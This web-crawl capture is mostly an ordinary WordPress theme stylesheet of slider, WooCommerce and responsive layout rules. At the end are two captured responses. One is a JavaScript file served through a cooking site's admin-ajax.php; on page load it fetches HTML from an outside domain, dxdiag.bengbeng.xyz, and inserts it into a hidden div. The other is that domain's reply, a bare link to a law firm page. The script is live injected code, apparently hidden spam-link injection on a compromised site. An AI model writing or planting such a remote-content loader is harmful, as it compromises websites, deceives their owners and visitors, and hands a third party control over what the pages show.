	margin-bottom:40px;
}

/* ----- Product Categories ----- */
.widget_product_categories {
	text-align:center;
}
.widget_product_categories .count {
	color:#999;
	font-size:13px;
}
.widget_layered_nav, .widget_rating_filter {
	text-align:center;
}

/* ----- Gutenberg blocks ----- */
.wc-block-grid {
	margin-bottom:40px;
}
.wc-block-grid .woocommerce-Price-amount {
	color:#888;
	font-size:14px;
	margin-bottom:2px;
}
.wc-block-grid__product-price  {
	line-height:1.5;
}
.wc-block-grid__product-title {
	font-size:16px;
	margin-bottom:4px;
}
.wc-block-grid .wp-block-button__link {
	padding:9px 20px;
	font-size:12px;
}
.wc-block-grid__product:hover .wc-block-grid__product-title {
	color:#000;
}

/* -------------------------------------- */
/* 24. Slick Slider
/* -------------------------------------- */
/* Slider */
.slick-slider{
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-slide, .slick-slide *{ outline: none !important; }
.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus{
    outline: none;
}
.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
.slick-track{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}
.slick-track:after{
    clear: both;
}
.slick-loading .slick-track{
    visibility: hidden;
}
.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide{
    float: right;
}
.slick-slide img{
    display: block;
}
.slick-slide.slick-loading img{
    display: none;
}
.slick-slide.dragging img{
    pointer-events: none;
}
.slick-initialized .slick-slide{
    display: block;
}
.slick-loading .slick-slide{
    visibility: hidden;
}
.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* -------------------------------------- */
/* 25. Responsive
/* -------------------------------------- */

@media screen and (max-width: 1600px) {

	/* 
	* Navigation
	* Reduce space between menu items
	*/
	#header #nav-wrapper .menu > li {
		margin:0 20px;
	}
	
	/* Footer */
	#footer-copy {
		padding-left:30px;
		padding-right:30px;
	}
	
}

@media screen and (max-width:1460px) {
	/* Alignment */
	#sp-main.isFullwidth .alignwide {
		width: 100vw;
		max-width: calc(100vw - 50px);
		margin-left: calc(-50vw + 25px + 50%);
	}
}

@media screen and (max-width:1200px) {
	
	/* Structure */
	.sp-container {
		width:970px;
	}
	#sp-main {
		width: calc(100% - 340px);
	}
	
	/* Mobile menu */
	#mobile-header-wrapper, #mobile-header-wrapper-sticky-wrapper {
		display:block;
	}
	#header, #header-sticky-wrapper, #top-bar-sticky-wrapper, #top-bar {
		display:none !important;
	}
	
	/* Post Meta */
	.meta-time {
		margin-left:20px;
		padding-left:20px;
	}
	
	/* Fullwidth post */
	.isFullwidth .classic-post .post-header, .fullwidth-image .post-header, .bg-color-header .post-header {
		max-width:85%;
	}
	
	#inner-wrapper .feat-area.fullscreen .feat-item {
		height: calc(100vh - 70px);
	}
	#inner-wrapper .feat-area.fullscreen {
		margin-top:0;
	}
	
	/* Featured area: fullscreen split */
	#inner-wrapper .feat-area.fullscreen-split .post-header h2 a {
		font-size:24px;
		line-height:1.6;
	}
	
	/* Featured area: classic fullwidth */
	.feat-area.classic-slider.full-width .feat-item {
		height:620px;
	}
	
	/* Featured area: classic style2 */
	.feat-area.classic-slider .feat-inner.style2 .post-header {
		max-width:40%;
	}
	
	/* Post style 3 and 4 */
	.fullwidth-image {
		height:620px;
	}
	
	/* List layout */
	.isSidebar .list-style1 .list-item .post-img img {
		max-width:360px;
		height:330px;
	}
	.isSidebar .list-style1 .list-item .post-header {
		margin-left:-140px;
		padding:20px;
	}
	
	/* Footer */
	#footer-copy {
		padding-left:20px;
		padding-right:20px;
	}
	
	/* Newsletter under slider */
	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=email] {
		width:68%;
	}
	
	/* Alignment */
	#sp-main.isFullwidth.isNarrow .alignwide {
		width: 100vw;
		max-width: calc(100vw - 50px);
		margin-left: calc(-50vw + 25px + 50%);
	}
	
	/* Related posts */
	.related-item img {
		height:340px;
	}
	
	/* Page style 2 and 3 */
	.page .fullwidth-image {
		height:340px;
	}
	.page .layout-fullwidth-image .fullwidth-image {
		height:480px;
	}
	
}

@media screen and (max-width:970px) {
	
	/* Structure */
	.sp-container, #sp-main, #sp-sidebar {
		width:750px;
	}
	
	/* Post: Split */
	.layout-split-header .split-header {
		grid-template-columns: 1fr;
		height:auto;
		margin-bottom:40px;
	}
	.split-img {
		height:300px;
		order:2;
	}
	.split-content {
		order:1;
		padding:40px 0;
	}
	
	/* Featured area: classic */
	.feat-area.classic-slider .feat-item {
		height:500px;
	}
	/* Featured area: classic style2 */
	.feat-area.classic-slider .feat-inner.style2 .post-header {
		max-width:50%;
	}
	
	/* Featured area: classic fullwidth */
	.feat-area.classic-slider.full-width .feat-item {
		height:500px;
	}
	
	/* Title font sizes */
	#inner-wrapper .feat-area.split-slider .post-header h2 a {
		font-size:28px;
		line-height:1.6;
	}
	
	.isNarrow.layout-fullwidth-image.post-style4 .post-header, .isNarrow.layout-video-style3 .post-header, .bg-color-header .post-header, .layout-fullwidth-image .post-header.title-above {
		max-width:100%;
	}
	
	/* Post style 3 and 4 */
	.fullwidth-image {
		height:500px;
	}
	
	/* List layout */
	#sp-main.isFullwidth .list-style2 .list-item .post-img img {
		max-width: 340px;
		height: 280px;
	}
	
	/* Footer */
	#footer-copy, #footer-copy.no-menu {
		grid-template-columns:1fr;
		grid-gap:15px 0;
		padding-bottom:25px;
	}
	.copy-text, .footer-social {
		text-align:center;
	}
	.footer-social a {
		font-size:18px;
		margin:0 15px;
	}
	
	/* Promo Boxes */
	#inner-wrapper .promo-wrap.promo-grid.promo-col-3 {
		grid-gap:0 20px;
	}
	#inner-wrapper .promo-style2 .promo-item h5 {
		font-size:11px;
		letter-spacing:1px;
		padding:7px 11px 7px 13px;
	}
	#inner-wrapper .promo-wrap.promo-grid, #inner-wrapper .promo-wrap.promo-mixed {
		grid-auto-rows: 160px;
	}
	#inner-wrapper .promo-wrap.promo-grid.promo-col-4{
		grid-template-columns: 1fr 1fr;
		grid-gap:25px;
	}
	#inner-wrapper .promo-wrap.promo-style1 .promo-item h5 {
		font-size:16px;
		letter-spacing:3px;
	}
	#inner-wrapper .promo-wrap.promo-style1 .promo-item span {
		font-size:14px;
		margin-bottom:6px;
	}
	
	/* Newsletter under slider */
	.widget-slider .widget_mc4wp_form_widget .news-content {
		grid-template-columns: 1fr;
		text-align:center;
	}
	.widget-slider .widget_mc4wp_form_widget .news-text {
		margin-bottom:20px;
	}
	.widget-slider .widget_mc4wp_form_widget .form-wrap {
		text-align: center;
	}
	
	/* Pullquote */
	#sp-content #sp-main .wp-block-pullquote.alignleft {
		margin-left:0;
	}
	#sp-content #sp-main .wp-block-pullquote.alignright {
		margin-right:0;
	}
	
	/* Images */
	#sp-content #sp-main.isNarrow .wp-block-image .alignleft {
		margin-left:0;
	}
	#sp-content #sp-main.isNarrow .wp-block-image .alignright {
		margin-right:0;
	}

	/*Embed*/
	#sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignleft {
		margin-left:0;
	}
	#sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignright {
		margin-right:0;
	}
	
	/* Related posts */
	.related-posts {
		grid-gap:0 25px;
	}
	.related-item img {
		height:280px;
	}
	.related-item h3 {
		padding:0;
	}
	
	/* Page style 3 */
	.page .layout-fullwidth-image .fullwidth-image {
		height:420px;
	}
	.page-style3 .fullwidth-image {
		margin-bottom:30px;
	}
	/* Static Slider */
	#inner-wrapper .feat-area.static-slider .post-header,#inner-wrapper .feat-area.static-slider.fullscreen .post-header {
		max-width:90%;
	}
	#inner-wrapper .feat-area.static-slider .post-header .static-title {
		font-size:30px;
	}
	#inner-wrapper .static-slider .static-title {
		margin-top:10px;
		margin-bottom:12px;
	}
	#inner-wrapper .static-subtitle {
		font-size:16px;
	}
	#inner-wrapper .static-text {
		font-size:15px;
	}
	#inner-wrapper .feat-area.static-slider .static-text {
		max-width:85%;
	}
	#inner-wrapper .static-button {
		padding:10px 22px;
		font-size:12px;
		margin-top:20px;
	}
	
}

@media screen and (max-width:768px) {
	
	/* Structure */
	.sp-container {
		padding-left:15px;
		padding-right:15px;
	}
	
	.sp-container, #sp-main, #sp-sidebar {
		width:100%;
	}
	
	.single #sp-content, .layout-fullwidth-image .post-header.title-above {
		padding-top:40px;
	}
	.single .layout-split-header #sp-content, .layout-fullwidth-image-overlay #sp-content, .layout-fullwidth-image #sp-content, .single .layout-style5 #sp-content {
		padding-top:0;
	}
	
	#sp-main {
		margin-bottom:40px;
	}
	.post {
		margin-bottom:60px;
	}
	
	/* Mobile menu */
	.menu-icon span {
		display:none;
	}
	#mobile-menu.mobile-header .menu-icon {
		left:15px;
	}
	#mobile-menu.mobile-header .top-misc {
		right:15px;
	}
	
	/* Reduce title font sizes */
	.sp-container #sp-main.isSidebar .classic-post .post-header h2 a, .sp-container #sp-main.isSidebar .classic-post .post-header h1, .sp-container .split-header .post-header .entry-title,
	#inner-wrapper .feat-area.fullscreen .post-header h2 a, #inner-wrapper .feat-area.sitka-carousel.carousel-slider-center .post-header h2 a, #inner-wrapper .feat-area.classic-slider .post-header h2 a,
	#inner-wrapper .feat-area.split-slider .post-header h2 a, .sp-container .bg-color-header .post-header h1, #inner-wrapper #sp-main.isFullwidth .classic-post .post-header h2 a, #inner-wrapper #sp-main.isFullwidth .classic-post .post-header h1,
	#inner-wrapper .layout-fullwidth-image-overlay.post-style3 .post-header .entry-title, #inner-wrapper .layout-fullwidth-image #sp-main.isFullwidth .post-header h1, #inner-wrapper .layout-fullwidth-image .post-header.title-above .entry-title,
	#inner-wrapper .layout-fullwidth-image .post-header.title-below .entry-title{
		font-size:22px;
		line-height:1.6;
	}
	#sp-main.isSidebar .post .post-header, .bg-color-header .post-header, .isFullwidth .classic-post .post-header {
		max-width:100%;
	}
	.split-header .post-header, .feat-area.classic-slider .post-header, .feat-split .post-header {
		max-width:90%;
	}
	
	/* Post layout: split header, Featured area: split slider */
	.split-header .post-cats, .feat-area.split-slider .post-cats {
		margin-bottom:18px;
	}
	.sp-container .split-header .post-header .entry-title, .feat-area.split-slider .post-header .entry-title {
		margin-bottom:11px;
	}
	
	/* Post style 1 */
	.single #sp-main.isFullwidth .classic-post {
		margin-top:0;
	}
	#sp-main.isFullwidth .classic-post .post-header, .layout-fullwidth-image .post-header:not(.title-below) {
		margin-bottom:30px;
	}
	
	/* Post style 3 and 4 */
	.fullwidth-image {
		height:300px;
	}
	
	/* Post style 5 */
	#inner-wrapper .bg-color-header {
		background:none;
		padding:40px 0 0 0;
		margin:0;
	}
	.bg-color-img .post-img {
		margin-top:0;
		margin-bottom:30px;
	}
	.bg-color-header .post-header {
		margin-bottom:30px;
	}
	#inner-wrapper .bg-color-header .post-header h1 {
		margin-bottom:12px;
		margin-top:15px;
	}
	/* Caption */
	.wp-block-image.alignfull figcaption {
		padding: 0 25px 18px;
	}
	
	/* Post Meta & Share Buttons */
	.post-meta {
		padding:12px 0;
	}
	.post-header-share-wrap.desktop {
		display:none;
	}
	.post-header-share-wrap.mobile {
		display:block;
	}
	
	.post-meta .author-name a, .post-meta  .meta-time .time {
		font-size:13px;
	}
	.meta-time {
		margin-left:20px;
		padding-left:20px;
	}
	.meta-author-img {
		display:none;
	}
	
	/* Related Posts */
	.related-posts {
		grid-template-columns:1fr;
	}
	.related-item {
		margin-bottom:20px;
	}
	.related-posts .related-item:last-child {
		margin-bottom:0;
	}
	
	/* About Author Box */
	.about-author {
		padding-left:25px;
		padding-right:25px;
	}
	
	/* Comments */
	.thecomment .author-img {
		display:none;
	}
	.comment-text {
		margin-left:0;
	}
	.post-comments ul.children {
		margin: 0 0 0 40px;
	}
	
	.comment-input-wrap {
		grid-template-columns: repeat(1, 1fr);
		grid-gap:10px;
	}
	
	/* Post Pagination */
	.next-post {
		padding-left:10px;
	}
	.prev-post {
		padding-right:10px;
	}
	#sp-main .post-pagination a {
		font-size:12px;
		line-height:1.4;
	}
	
	/* Featured area: fullscreen */
	.feat-area.fullscreen .feat-author {
		display:none;
	}
	.feat-area .slick-dots{
		top:auto;
		bottom:0;
		transform:none;
		width:100%;
	}
	.feat-area .slick-dots li {
		display:inline-block;
		margin:0 5px;
	}
	.feat-area .slick-dots li.slick-active {
		position:relative;
		top:-3px;
	}
	#inner-wrapper .feat-area.fullscreen .post-header h2.entry-title {
		margin-bottom:12px;
		margin-top:20px;
	}
	.feat-area.fullscreen-one .post-header {
		max-width:90%;
	}
	
	/* Featured area: center carousel */
	.carousel-slider-center .feat-item {
		height:460px;
	}
	
	/* Featured area: classic */
	.feat-area.classic-slider .feat-item {
		height:400px;
	}
	
	/* Featured area: classic style2 */
	.feat-area.classic-slider .feat-inner.style2 .post-header {
		max-width: 82%;
		min-width:220px;
		min-height: 160px;
		padding:30px 20px;
	}
	#inner-wrapper .feat-area.classic-slider .feat-inner.style2 .post-header h2 a {
		font-size:18px;
		line-height:30px;
	}
	.feat-area.classic-slider .feat-inner.style2 .date-wrap:before, .feat-area.classic-slider .feat-inner.style2 .date-wrap:after {
		border:none;
	}
	
	/* Featured area: classic fullwidth */
	.feat-area.classic-slider.full-width .feat-item {
		height:400px;
	}
	
	/* Featured area: split slider */
	#inner-wrapper .split-slider .feat-split {
		grid-template-columns: 1fr;
		height:auto;
	}
	.feat-split-img {
		height:300px;
		order:2;
	}
	.feat-split-content {
		order:1;
		padding:40px 0;
	}
	
	/* Grid layout */
	.post-wrap {
		margin-bottom:40px;
	}
	.post-wrap.grid, .post-wrap.classic_grid, #sp-main.isFullwidth .post-wrap.grid, #sp-main.isFullwidth .post-wrap.classic_grid {
		grid-template-columns: 1fr;
		grid-gap: 40px 0;
	}
	
	/* List layout */
	.isSidebar .list-item, .isFullwidth .list-item {
		display:block;
	}
	.isSidebar .list-style1 .list-item .post-header, .isFullwidth .list-style1 .list-item .post-header {
		margin-left:0;
	}
	.isSidebar .list-style1 .list-item .post-img img, .isFullwidth .list-style1 .list-item .post-img img, .list-style2 .list-item .post-img img, #sp-main.isFullwidth .list-style2 .list-item .post-img img {
		max-width:100%;
		width:100%;
		height:auto;
	}
	.list-style2 .list-item .post-img, #sp-main.isFullwidth .list-style2 .list-item .post-img{
		margin-right:0;
		margin-bottom:20px;
	}
	#sp-main.isFullwidth .list-style2.alternate .list-item:nth-child(even) .post-img {
		margin-left:0;
	}
	.list-style1.alternate .list-item:nth-child(even) .post-header {
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Page style 2 and 3 */
	.page .fullwidth-image, .page .layout-fullwidth-image .fullwidth-image {
		height:220px;
	}
	#inner-wrapper .page-style2.layout-fullwidth-image-overlay .page-header .entry-title, #inner-wrapper .page-style3.layout-fullwidth-image .page-header .entry-title, #inner-wrapper .page-style3.layout-fullwidth-image #sp-main.isFullwidth .page-header h1 {
		font-size:30px;
	}
	.page .layout-fullwidth-image .fullwidth-image {
		height:300px;
	}
	.page-style3 .fullwidth-image {
		margin-bottom:20px;
	}
	
	/* Footer */
	#footer-copy {
		grid-template-columns:1fr;
		grid-gap:15px 0;
		padding-bottom:25px;
	}
	.copy-text, .footer-social {
		text-align:center;
	}
	.footer-social a {
		margin:0 10px;
	}
	
	/* Promo Boxes */
	#inner-wrapper .promo-wrap.promo-grid, #inner-wrapper .promo-wrap.promo-grid.promo-col-3, #inner-wrapper .promo-wrap.promo-grid.promo-col-4 {
		grid-template-columns: 1fr;
		grid-gap:20px;
	}
	
	#inner-wrapper .promo-wrap.promo-mixed {
		grid-auto-rows: 160px;
	}
	.promo-wrap.promo-mixed .promo1 {
		grid-column: 1 / -1;
		grid-row:1;
	}
	.promo-wrap.promo-mixed .promo2 {
		grid-column: 1 / -1;
		grid-row:2;
	}
	.promo-wrap.promo-mixed .promo3 {
		grid-column: 1 / -1;
		grid-row:3;
	}
	.promo-wrap.promo-mixed .promo4 {
		grid-column: 1 / -1;
		grid-row:4;
	}
	
	/* Newsletter */
	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit] {
		margin-left:0;
		margin-top:10px;
	}
	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=email], .widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit] {
		width:100%;
	}
	
	/* Instagram */
	#top-instagram #sbi_images div:nth-child(11), #top-instagram #sbi_images div:nth-child(10), #top-instagram #sbi_images div:nth-child(9), 
	#top-instagram #sbi_images div:nth-child(8), #top-instagram #sbi_images div:nth-child(7), #top-instagram #sbi_images div:nth-child(6),
	#insta-footer #sbi_images div:nth-child(11), #insta-footer #sbi_images div:nth-child(10), #insta-footer #sbi_images div:nth-child(9), 
	#insta-footer #sbi_images div:nth-child(8), #insta-footer #sbi_images div:nth-child(7), #insta-footer #sbi_images div:nth-child(6)	{
	display:none !important;
	}
	#top-instagram #sbi_images .sbi_item, #insta-footer #sbi_images .sbi_item {
	width:20% !important;
	}
	
	/* Pagination */
	.sitka-pagination .page-numbers.prev, .sitka-pagination .page-numbers.next {
		margin:0;
		display:block;
	}
	.sitka-pagination .page-numbers.prev {
		margin-bottom:10px;
	}
	.sitka-pagination .page-numbers.next {
		margin-top:10px;
	}
	
	/* Blockquote */
	.post-entry blockquote.wp-block-quote {
		padding:10px 0 40px 40px;
	}
	#sp-content .post-entry .wp-block-quote p, #sp-content #main.fullwidth .post-entry .wp-block-quote p, #sp-content .post-entry .wp-block-quote:not(.is-style-large) p a {
		font-size:20px;
		line-height:30px;
	}
	.post-entry blockquote.wp-block-quote:not(.is-style-large) p:first-child:before {
		font-size:64px;
		left:-44px;
	}
	.post-entry blockquote.wp-block-quote.is-style-large {
		padding:30px 25px 25px;
	}
	
	/* Search overlay */
	#sitka-search-overlay input[type="text"] {
		font-size:26px;
		margin-top:-30px;
		padding-left: 10px;
		padding-right: 10px;
	}
	
	/* Widealign */
	#sp-main.isFullwidth.isNarrow .alignwide {
		width: 100vw;
		max-width: 100%;
		margin-left: 0;
	}
	
	/* Fullwidth carousel */
	.feat-area.carousel-slider.full-width .feat-item {
		height:440px;
	}
	
	/* Woocommerce */
	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images,
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary	{
		width:100%;
	}
	
	/* Instagram footer */
	.insta-header {
		padding:40px 0 30px;
	}
	#insta-footer .insta-header h5, #insta-footer .insta-header h5 a {
		font-size:22px;
		letter-spacing:2px;
	}
	#insta-footer .insta-header span {
		font-size:11px;
		letter-spacing:1px;
	}
	
	/* Static slider */
	#inner-wrapper .feat-area.static-slider .post-header .static-title {
		font-size:24px;
		line-height:1.5;
	}
	#inner-wrapper .feat-area.static-slider .static-text {
		max-width:90%;
	}
	
}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://dxdiag.bengbeng.xyz/
body_size: -142
content:
<a href="https://www.flblaw.com/community/">https://www.flblaw.com/community/</a>

--- FILE ---
content_type: application/javascript
request_url: https://www.lacuisinecestsimple.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 169
content:

document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    